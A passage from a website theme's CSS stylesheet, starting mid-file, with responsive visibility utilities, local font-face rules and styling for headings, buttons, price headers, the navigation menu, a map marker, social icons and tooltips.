  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-xs.hidden-sm {
    display: none !important;
  }
  tr.hidden-xs.hidden-sm {
    display: none !important;
  }
  th.hidden-xs.hidden-sm,
  td.hidden-xs.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-xs.hidden-md {
    display: none !important;
  }
  tr.hidden-xs.hidden-md {
    display: none !important;
  }
  th.hidden-xs.hidden-md,
  td.hidden-xs.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xs.hidden-lg {
    display: none !important;
  }
  tr.hidden-xs.hidden-lg {
    display: none !important;
  }
  th.hidden-xs.hidden-lg,
  td.hidden-xs.hidden-lg {
    display: none !important;
  }
}
.hidden-sm {
  display: block !important;
}
tr.hidden-sm {
  display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-sm.hidden-xs {
    display: none !important;
  }
  tr.hidden-sm.hidden-xs {
    display: none !important;
  }
  th.hidden-sm.hidden-xs,
  td.hidden-sm.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
  tr.hidden-sm {
    display: none !important;
  }
  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-sm.hidden-md {
    display: none !important;
  }
  tr.hidden-sm.hidden-md {
    display: none !important;
  }
  th.hidden-sm.hidden-md,
  td.hidden-sm.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-sm.hidden-lg {
    display: none !important;
  }
  tr.hidden-sm.hidden-lg {
    display: none !important;
  }
  th.hidden-sm.hidden-lg,
  td.hidden-sm.hidden-lg {
    display: none !important;
  }
}
.hidden-md {
  display: block !important;
}
tr.hidden-md {
  display: table-row !important;
}
th.hidden-md,
td.hidden-md {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-md.hidden-xs {
    display: none !important;
  }
  tr.hidden-md.hidden-xs {
    display: none !important;
  }
  th.hidden-md.hidden-xs,
  td.hidden-md.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md.hidden-sm {
    display: none !important;
  }
  tr.hidden-md.hidden-sm {
    display: none !important;
  }
  th.hidden-md.hidden-sm,
  td.hidden-md.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
  tr.hidden-md {
    display: none !important;
  }
  th.hidden-md,
  td.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-md.hidden-lg {
    display: none !important;
  }
  tr.hidden-md.hidden-lg {
    display: none !important;
  }
  th.hidden-md.hidden-lg,
  td.hidden-md.hidden-lg {
    display: none !important;
  }
}
.hidden-lg {
  display: block !important;
}
tr.hidden-lg {
  display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-lg.hidden-xs {
    display: none !important;
  }
  tr.hidden-lg.hidden-xs {
    display: none !important;
  }
  th.hidden-lg.hidden-xs,
  td.hidden-lg.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-lg.hidden-sm {
    display: none !important;
  }
  tr.hidden-lg.hidden-sm {
    display: none !important;
  }
  th.hidden-lg.hidden-sm,
  td.hidden-lg.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg.hidden-md {
    display: none !important;
  }
  tr.hidden-lg.hidden-md {
    display: none !important;
  }
  th.hidden-lg.hidden-md,
  td.hidden-lg.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
  tr.hidden-lg {
    display: none !important;
  }
  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
tr.visible-print {
  display: none !important;
}
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
  .hidden-print {
    display: none !important;
  }
  tr.hidden-print {
    display: none !important;
  }
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}
/* font face */
@font-face {
  font-family: 'geared_slabregular';
  src: url('../css/font/gearedslab-webfont.eot');
  src: url('../css/font/gearedslab-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-webfont.woff') format('woff'), url('../css/font/gearedslab-webfont.ttf') format('truetype'), url('../css/font/gearedslab-webfont.svg#geared_slabregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'geared_slabbold';
  src: url('../css/font/gearedslab-bold-webfont.eot');
  src: url('../css/font/gearedslab-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-bold-webfont.woff') format('woff'), url('../css/font/gearedslab-bold-webfont.ttf') format('truetype'), url('../css/font/gearedslab-bold-webfont.svg#geared_slabbold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleobold';
  src: url('../css/font/aleo-bold-webfont.eot');
  src: url('../css/font/aleo-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-bold-webfont.woff') format('woff'), url('../css/font/aleo-bold-webfont.ttf') format('truetype'), url('../css/font/aleo-bold-webfont.svg#aleobold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleoregular';
  src: url('../css/font/aleo-regular-webfont.eot');
  src: url('../css/font/aleo-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-regular-webfont.woff') format('woff'), url('../css/font/aleo-regular-webfont.ttf') format('truetype'), url('../css/font/aleo-regular-webfont.svg#aleoregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* ***************
   GENERAL STYLES
   ***************
   START EDIT HERE
*/
html {
  overflow-y: -moz-scrollbars-vertical;
  overflow-y: scroll;
  -ms-overflow-y: scroll;
}
/* typography */
a {
  color: inherit;
}
strong {
  font-weight: 700;
}
a:hover,
a:focus {
  text-decoration: none;
  color: inherit;
}
hr {
  display: block;
  width: 100%;
  clear: both;
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr.line-separator {
  margin: 40px 0 50px 0;
  height: 2px;
  background: #222;
  background: rgba(0, 0, 0, 0.25);
  border: 1px solid transparent;
  border: 1px solid rgba(255, 255, 255, 0.1);
}
hr.dashed-separator {
  margin: 45px 0;
  height: 0;
  border-top: 1px dashed transparent;
  border-top: 1px dashed rgba(0, 0, 0, 0.1);
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
}
body {
  font-family: 'aleoregular';
  font-weight: 400;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* headers */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'aleobold';
  font-weight: 700;
  color: #fff;
  margin: 0 0 20px 0;
}
h1 {
  font-size: 45px;
  line-height: 46px;
  margin-bottom: 35px;
}
h2 {
  font-size: 40px;
  line-height: 41px;
  margin-bottom: 30px;
}
h3 {
  font-size: 35px;
  line-height: 36px;
  margin-bottom: 25px;
}
h4 {
  font-size: 30px;
  line-height: 31px;
  margin-bottom: 20px;
}
h5 {
  font-size: 25px;
  line-height: 26px;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-bottom: 6px;
}
h6 {
  font-size: 20px;
  line-height: 21px;
}
p {
  font-size: 15px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.1);
  margin: 0 0 16px 0;
}
p.bigger {
  font-size: 17px;
  line-height: 23px;
  margin-bottom: 20px;
  letter-spacing: -0.01em;
}
p.large {
  font-size: 20px;
  line-height: 23px;
}
p a {
  color: #AD2020;
}
.big {
  font-family: 'aleobold';
  color: #fff;
  font-weight: 400;
  font-size: 42px;
  line-height: 45px;
  margin: 0 0 30px 0;
}
.hdr1 {
  width: 821px;
  padding: 10px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 79px;
  background: transparent url("../images/hdr-1.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 45px;
  line-height: 45px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2 {
  margin: 0 0 20px 0;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 42px;
  line-height: 42px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2.special {
  color: #ce6f5a;
  text-align: left;
  margin-bottom: 35px;
}
.hdr3 {
  color: #c89b7a;
  text-align: center;
  font-size: 26px;
  line-height: 26px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr3 a {
  color: #e05c28;
}
.hdr4 {
  width: 657px;
  padding: 5px 30px 40px 30px;
  margin: 10px auto;
  min-height: 63px;
  background: transparent url("../images/hdr-4.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr5 {
  text-align: center;
  display: block;
  color: #a06e5a;
  font-family: 'geared_slabbold';
  font-size: 30px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.hdr5 span {
  display: inline-block;
  padding: 5px 20px 25px 20px;
  border-bottom: 2px solid #cd706d;
  border-bottom: 2px solid rgba(205, 112, 109, 0.3);
}
.hdr6 {
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 200px;
  width: 570px;
  background: transparent url("../images/hdr-6.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr8 {
  width: 302px;
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 69px;
  background: transparent url("../images/hdr-7.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.mapWithOverlay {
  position: relative;
}
.mapWithOverlay .hdr6 {
  position: absolute;
  z-index: 2;
  top: 100px;
  left: 50%;
  margin-left: -329px;
  pointer-events: none;
}
.hdr7 {
  font-family: 'aleobold';
  font-size: 27px;
  line-height: 31px;
  color: #fff;
  text-transform: uppercase;
}
/* buttons */
.btn {
  display: inline-block;
  padding: 8px 36px;
  margin-bottom: 0;
  font-size: 33px;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
}
.btn:focus {
  outline: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  position: relative;
  top: 1px;
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  background: #9d2824;
  color: #c89b7a;
}
.btn-default:active,
.btn-default.active,
.btn-default:hover,
.btn-default:focus {
  background: #9d2824;
  color: #c89b7a;
  border-color: transparent;
}
.btn.btn-primary {
  font-family: 'aleobold';
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
  text-transform: none;
}
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
}
.btn.btn-lg {
  padding: 12px 45px;
  font-size: 21px;
  line-height: 21px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn.btn-sm {
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.btn.btn-xs {
  font-size: 20px;
  padding: 4px 15px;
  line-height: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn > span + i {
  margin: 0 0 0 16px;
}
.btn > i + span {
  margin: 0 0 0 16px;
}
.demoContent .btn {
  margin-bottom: 5px;
}
.demoContent .btn + .btn {
  margin-left: 7px;
}
.btn.disabled {
  background: #aaa;
  color: #777;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* blockquote */
blockquote {
  padding: 0;
  margin: 0 0 20px 0;
  border: 0;
}
blockquote p {
  font-size: 17px;
  line-height: 21px;
  font-weight: 400;
  margin-bottom: 15px;
}
blockquote h1,
blockquote h2,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  margin-bottom: 12px;
}
blockquote.type2 {
  padding-left: 55px;
}
blockquote.type2:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 142px;
  height: 0;
  float: left;
  position: relative;
  left: -58px;
  top: 47px;
}
/* dropcap */
.dropcap {
  margin-top: 40px;
  font-size: 17px;
  line-height: 21px;
}
.dropcap:first-letter {
  font-size: 60px;
  float: left;
  padding: 0 0px 2px 0;
  margin-top: -13px;
  position: relative;
}
/* highlight */
.highlight {
  text-shadow: none;
  display: inline-block;
  padding: 1px 4px 1px 4px;
  margin: 0 2px;
}
.highlight.type1 {
  background: #a93636;
}
.highlight.type2 {
  background: #460606;
}
.highlight.type3 {
  background: #e6e6e6;
  color: #460606;
}
/* list with icon */
.list-icons {
  margin: 0 0 25px 0;
}
.list-icons li {
  padding-left: 19px;
  font-size: 17px;
  line-height: 19px;
  margin-bottom: 8px;
}
.list-icons li > i {
  height: 0;
  float: left;
  position: relative;
  left: -19px;
  top: 4px;
  font-size: 13px;
}
.list-icons li > i.fa-circle {
  font-size: 8px;
  top: 6px;
  left: -16px;
}
.pretty-table {
  margin: 10px 0 30px 0;
}
.pretty-table .table {
  width: 100%;
  margin: 0;
  background: transparent !important;
}
.pretty-table .table th {
  font-family: 'aleobold';
  font-weight: 400;
  font-size: 17px;
  line-height: 18px;
}
.pretty-table .table thead > tr > th,
.pretty-table .table tbody > tr > th,
.pretty-table .table tfoot > tr > th,
.pretty-table .table thead > tr > td,
.pretty-table .table tbody > tr > td,
.pretty-table .table tfoot > tr > td {
  padding: 12px;
  line-height: 15px;
  vertical-align: top;
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
  border-left: 1px solid #222;
  border-left: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table thead > tr > th:first-child,
.pretty-table .table tbody > tr > th:first-child,
.pretty-table .table tfoot > tr > th:first-child,
.pretty-table .table thead > tr > td:first-child,
.pretty-table .table tbody > tr > td:first-child,
.pretty-table .table tfoot > tr > td:first-child {
  border-left: 0;
}
.pretty-table .table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #222;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table caption + thead tr:first-child th,
.pretty-table .table colgroup + thead tr:first-child th,
.pretty-table .table thead:first-child tr:first-child th,
.pretty-table .table caption + thead tr:first-child td,
.pretty-table .table colgroup + thead tr:first-child td,
.pretty-table .table thead:first-child tr:first-child td {
  border-top: 0;
}
.pretty-table .table tbody + tbody {
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table .table {
  background-color: transparent;
}
/* priceHeader */
.priceHeader {
  text-align: center;
  display: inline-block;
  padding: 14px 22px 14px 22px;
  background: transparent url("../images/priceheader-bg.png") repeat-x center top;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  font-size: 25px;
  line-height: 25px;
  color: #fff;
  position: relative;
  margin: 40px 3px 0 3px;
}
.priceHeader:before {
  content: " ";
  background: transparent url("../images/priceheader-lft.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  left: -3px;
}
.priceHeader:after {
  content: " ";
  background: transparent url("../images/priceheader-rt.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  right: -3px;
}
.priceHeader .lft {
  float: left;
  min-width: 187px;
}
.priceHeader .rt {
  float: left;
  min-width: 187px;
}
.priceHeader .price {
  display: block;
  width: 108px;
  height: 108px;
  padding: 10px 5px 0 5px;
  background: transparent url("../images/priceheader-price.png") no-repeat center top;
  float: left;
  position: relative;
  margin-top: -40px;
  margin-left: 20px;
  margin-right: 20px;
}
.priceHeader .price span {
  text-transform: none;
}
.priceHeader .price .el_1 {
  display: block;
  font-size: 20px;
  line-height: 21px;
  margin: 8px 0;
  font-family: 'aleoregular';
}
.priceHeader .price .el_2 {
  font-size: 29px;
  line-height: 29px;
  font-family: 'aleoregular';
  position: relative;
  top: -0.5em;
}
.priceHeader .price .el_3 {
  font-family: 'aleobold';
  font-size: 57px;
  line-height: 33px;
}
.priceHeader .price .el_4 {
  position: relative;
  top: -0.5em;
}
hr.line1 {
  padding: 20px 0 30px 0;
  margin: 0;
  height: 31px;
  background: transparent url("../images/line-1.png") no-repeat center 20px;
}
/* main menu */
.is-sticky .full-sticky-menu {
  width: 100%;
  position: absolute;
  z-index: 100;
}
@media (max-width: 990px) {
  .navbar-default .navbar-collapse {
    background: transparent url("../images/bg-1.jpg") repeat-y top center;
    z-index: 2;
    position: relative;
  }
}
.navbar-header {
  width: 100%;
  min-height: 1px;
  position: relative;
  display: block;
  float: none;
  text-align: center;
}
.navbar-header .smallSocials {
  position: absolute;
  top: 8px;
  right: 0;
  z-index: 3;
}
.navbar-header .navbar-brand {
  position: relative;
  float: none;
  margin: 0;
  display: block;
  padding: 12px 0 0 0;
}
.socials-woocomerce .smallSocials {
  display: inline-block;
  margin-top: 3px;
  margin-bottom: 0;
}
.navbar-default .navbar-nav {
  float: none;
  margin-top: 135px;
}
.navbar-default .navbar-nav > li {
  margin: 0 5px 0 0;
}
.navbar-default .navbar-nav > li > a {
  font-family: 'geared_slabbold';
  padding: 15px 15px;
  text-transform: uppercase;
  color: #fff;
  font-size: 22px;
  line-height: 22px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  outline: none;
}
.navbar-default .navbar-nav > li > a:hover {
  color: #fff;
}
.navbar-default .navbar-nav.text-center > li {
  margin-left: 6px;
  margin-right: 6px;
  display: inline-block;
  float: none;
  padding-bottom: 15px;
}
.navbar-woocommerce .woo-inner {
  background: #460606 url("../images/menu-woo-bg.png") repeat-x top center;
  height: 59px;
}
.navbar-woocommerce .woo-links {
  z-index: 2;
  position: relative;
  padding: 7px 0;
  display: inline-block;
  color: #c69878;
  font-size: 13px;
}
.navbar-woocommerce .woo-search {
  position: absolute;
  right: 80px;
  z-index: 2;
  padding-top: 3px;
}
.navbar-woocommerce .woo-search .form-control {
  padding: 4.5px 12px;
  visibility: hidden;
  width: 0;
  min-height: 0;
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.navbar-woocommerce .woo-search:hover .form-control {
  visibility: visible;
  width: 250px;
}
.navbar-woocommerce .woo-search button {
  background: transparent;
  padding: 0;
  color: #ffffff;
  position: absolute;
  top: 2px;
  right: 0;
  z-index: 2;
}
.navbar-woocommerce .woo-search i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.is-sticky .navbar-woocommerce .woo-inner {
  display: none;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .inner {
  top: 0;
  padding-top: 4px;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .navbar-nav {
  margin-top: 20px !important;
}
/* menu on hover */
li.dropdown:hover > .dropdown-menu,
li.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
li.dropdown-submenu {
  position: relative;
}
li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: 0;
}
.navbar-nav > li .dropdown-menu {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  text-align: left;
  border: 0;
  background: #460606;
}
.navbar-nav > li .dropdown-menu > li > a {
  color: #fff;
  font-size: 18px;
  line-height: 19px;
  margin-top: 3px;
  margin-bottom: 6px;
}
.navbar-nav > li .dropdown-menu > li > a:hover,
.navbar-nav > li .dropdown-menu > li > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-nav > li .dropdown-menu > .active > a,
.navbar-nav > li .dropdown-menu > .active > a:hover,
.navbar-nav > li .dropdown-menu > .active > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-default .navbar-nav.pull-right > li {
  margin: 0 0 0 5px;
}
.navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  -webkit-box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  background: #6e0d0d;
  color: #fff;
}
.navbar-fixed-top {
  z-index: 300;
}
.navbar-default {
  background: transparent;
  border: 0;
  margin: 0;
}
.navbar-default .inner {
  background: transparent url("../images/menu-bg.png") repeat-x center top;
  height: 268px;
  border: 0;
}
.navbar-default .inner:before {
  content: " ";
  height: 57px;
  z-index: 2;
  position: absolute;
  width: 100%;
  background: transparent url("../images/menu-bg-top.png") repeat-x center top;
  display: block;
}
.navbar-default .inner .btm {
  width: 100%;
  height: 25px;
  display: block;
  background: transparent url("../images/menu-bg.png") repeat-x center -264px;
  pointer-events: none;
  position: absolute;
  bottom: -23px;
}
.address,
address,
address p {
  font-size: 16px;
  line-height: 19px;
  color: #c69878;
  margin: 0;
  padding: 13px 0;
  z-index: 3;
  position: relative;
}
/* custom columns */
.row.nomargin {
  margin-left: auto;
  margin-right: auto;
}
.row.nomargin > div {
  padding: 0;
}
.threeBoxes {
  max-width: 1300px;
  margin: 0 auto;
}
.threeBoxes > div {
  position: relative;
}
.threeBoxes > div > div {
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.threeBoxes .full-width-photo {
  background-repeat: no-repeat;
  background-position: top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  min-height: 300px;
  margin-right: -1px;
}
/* tweet list */
.blackboard {
  background: transparent url("../images/blackboard-bg.jpg") no-repeat top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding: 50px;
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.tweet_list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tweet_list li {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 30px 0;
}
.tweet_list li a {
  color: #c84249;
}
.tweet_list li .tweet_time {
  display: block;
}
.tweet_list li .tweet_time a {
  color: #b8b5b5;
}
/* google map */
.googleMap {
  min-height: 220px;
}
.googleMap img {
  max-width: none;
}
.customMarker {
  position: relative;
}
.customMarker i {
  display: block;
  width: 50px;
  height: 50px;
  background: transparent url("../images/marker-icon.png") no-repeat center bottom;
}
.customMarker span {
  display: block;
  position: absolute;
  bottom: 60px;
  background: #960000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 8px 10px;
  text-align: center;
  width: 200px;
  left: -75px;
  font-family: 'aleoregular';
  font-size: 14px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 0px #000101;
}
.customMarker span:before {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 12px 8.5px 0 8.5px;
  border-color: #960000 transparent transparent transparent;
  -webkit-transform: rotate(360deg);
  position: absolute;
  bottom: -10px;
  left: 93px;
}
/* socials links */
/*
.smallSocials {
  display: inline-block;
  margin: 0 0 0 -22px;
  padding: 0;
  .clearfix();

  li {
    display: block;
    float: left;
    margin-left: 22px;
    background: transparent url("@{base-url}/smallsocial-bg.png") no-repeat 0 0;
    .transition(background-position .2s ease);

    a {
      display: block;
      width: 29px;
      height: 30px;
      padding-top: 2px;
      text-align: center;

      img {
        display: inline-block;
      }
    }
    &:hover {
      background-position: 0 -30px;
    }
  }
}
*/
.bigSocials {
  display: block;
  margin: 30px 0 5px -30px;
  padding: 0;
  text-align: center;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials li {
  display: inline-block;
  float: none;
  margin-left: 30px;
  background: transparent url("../images/social-bg.png") no-repeat 0 0;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.bigSocials li a {
  display: block;
  width: 40px;
  height: 40px;
  padding-top: 8px;
  text-align: center;
}
.bigSocials li a img {
  display: inline-block;
}
.bigSocials li:hover {
  background-position: 0 -40px;
}
/* more social links */
.soc_list > li {
  text-align: center;
  display: inline-block;
  margin: 5px 5px 0;
}
.soc_list > li > a {
  color: #fff;
  display: block;
  width: 31px;
  height: 31px;
  background: transparent url("../images/soc-small.png") no-repeat;
  background-position: center -33px;
  background-size: 100%;
  font-size: 16px;
  line-height: 16px;
  padding-top: 6px;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.soc_list > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-medium > li > a {
  width: 39px;
  height: 39px;
  background-position: center -42px;
  font-size: 20px;
  line-height: 21px;
  padding-top: 9px;
  padding-left: 1px;
}
.soc_list.soc-medium > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-big > li {
  margin: 8px 8px 22px 8px;
}
.soc_list.soc-big > li > a {
  width: 57px;
  height: 57px;
  background-position-y: -62px;
  font-size: 29px;
  line-height: 29px;
  padding-top: 14px;
  padding-left: 0;
}
.soc_list.soc-big > li > a:hover {
  background-position: 0 -1px;
}
/* flickr images widget */
.flickr_badge {
  margin: 0 0 0 -15px;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge > div {
  text-align: center;
  position: relative;
  margin: 0 0 15px 15px;
  float: left;
  border: 1px solid #c3c3c3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #480808;
  font-size: 22px;
}
.flickr_badge > div a:before {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
}
.flickr_badge > div a:after {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f002";
  position: absolute;
  top: 50%;
  margin-left: 50%;
  margin-top: -11px;
  margin-left: -10px;
}
.flickr_badge > div:hover a:before,
.flickr_badge > div:hover a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.flickr_badge .flickr_badge_image {
  margin: 0 0 15px 15px;
  width: initial;
  height: initial;
  float: left;
  background: initial;
  padding: 0;
}
.flickr_badge .flickr_badge_image img {
  position: initial;
}
/* tooltips */
.tooltip-inner {
  padding: 6px 12px;
  color: #fff;
  background-color: #460606;
}
.tooltip.in {
  opacity: 1;
  filter: alpha(opacity=100);
}
.tooltip.top .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #460606;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #460606;
}
